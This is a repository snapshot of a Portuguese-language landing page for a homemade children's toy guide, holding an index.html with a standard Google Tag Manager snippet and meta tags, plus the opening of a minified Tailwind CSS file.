




==== index.html @ 1c15f8d0 "Restore Brinquedos Caseiros landing page for TikTok ads. Co-authored-by: Cursor <cursoragent@cursor." ====
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T6CGHP9H');</script>
    <!-- End Google Tag Manager -->

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Guia Exclusivo de Brinquedos Caseiros para Crianças - Diversão em Família</title>
    <meta name="description" content="Transforme o tédio em diversão! Crie brinquedos incríveis em casa com seus filhos usando materiais simples. Guia completo com mais de 600 atividades educativas, +100 vídeos passo a passo e acesso imediato." />

    <meta property="og:title" content="Guia Exclusivo de Brinquedos Caseiros para Crianças" />
    <meta property="og:description" content="Atividades simples, educativas e divertidas para pais que querem momentos especiais com seus filhos, sem gastar muito." />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="pt_BR" />
    <meta property="og:site_name" content="Mundo Pequeno Gênio" />
    <meta property="og:image" content="/og-image.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <meta property="og:image:alt" content="Guia de Brinquedos Caseiros - mais de 600 brinquedos para fazer em casa" />

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Guia Exclusivo de Brinquedos Caseiros para Crianças" />
    <meta name="twitter:description" content="Atividades simples, educativas e divertidas para pais que querem momentos especiais com seus filhos, sem gastar muito." />
    <meta name="twitter:image" content="/og-image.jpg" />

    <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32.png" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@600;700;900&family=Inter:wght@400;500;600;700;900&display=swap" rel="stylesheet">
    <script type="module" crossorigin src="/assets/index-ClAz67gE.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CTVbuHT0.css">
  </head>
  <body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6CGHP9H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="root"></div>
  </body>
</html>
---- assets/index-CTVbuHT0.css ----
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: 